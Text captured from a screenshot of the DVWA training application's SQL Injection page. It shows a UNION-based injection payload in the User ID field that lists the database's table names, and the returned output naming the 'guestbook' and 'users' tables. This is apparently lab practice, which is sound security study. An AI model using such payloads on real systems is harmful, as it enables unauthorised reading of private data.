 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
ID: 0' union select table_name,2 from information_schema.tables where table_schema='dvwa'--
First name: guestbook
Surname: 2
ID: 0' union select table_name,2 from information_schema.tables where table_schema='dvwa'--
First name: users
Surname: 2